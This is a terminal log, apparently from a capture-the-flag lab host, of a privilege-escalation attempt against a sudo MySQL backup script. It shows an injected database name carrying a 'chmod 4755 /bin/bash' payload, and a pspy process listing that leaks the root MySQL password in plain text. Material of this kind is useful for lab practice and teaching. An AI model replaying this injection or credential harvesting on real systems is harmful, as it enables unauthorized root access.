 joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: `malicious_db;
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1049: Unknown database '`malicious_db;' when selecting the database
Backing up database: SYSTEM('chmod
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1049: Unknown database 'SYSTEM('chmod' when selecting the database
Backing up database: 4755
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1049: Unknown database '4755' when selecting the database
Backing up database: /bin/bash');
/opt/scripts/mysql-backup.sh: line 22: /var/backups/mysql//bin/bash');.sql.gz: No such file or directory
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1049: Unknown database '/bin/bash');' when selecting the database
mysqldump: Got errno 32 on write
Backing up database: --`
mysqldump: [Warning] Using a password on the command line interface can be insecure.
mysqldump: [ERROR] unknown option '--`'.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
joshua@codify:~$ ./pspy64 | grep -vE "auto" | grep mysql*
2024/10/07 18:13:19 CMD: UID=0     PID=302664 | sudo /opt/scripts/mysql-backup.sh
2024/10/07 18:13:19 CMD: UID=0     PID=302665 | sudo /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302669 | /usr/bin/mkdir -p /var/backups/mysql
2024/10/07 18:13:21 CMD: UID=0     PID=302670 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302671 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302672 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302675 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302674 | /usr/bin/mysqldump --force -u root -h 0.0.0.0 -P 3
306 -pkljh12k3jhaskjh12kjh3 `malicious_db;
2024/10/07 18:13:21 CMD: UID=0     PID=302676 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302678 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302679 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302680 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302681 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302684 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302685 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302686 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302688 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302689 | /bin/bash /opt/scripts/mysql-backup.sh
2024/10/07 18:13:21 CMD: UID=0     PID=302690 | /bin/bash /opt/scripts/mysql-backup.sh